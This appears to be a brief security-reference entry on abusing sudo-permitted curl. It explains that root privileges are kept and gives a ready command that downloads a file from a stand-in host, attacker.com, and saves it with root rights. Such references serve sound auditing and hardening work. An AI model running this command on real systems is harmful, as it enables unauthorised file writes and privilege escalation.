 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
sudo curl $URL -o $LFILE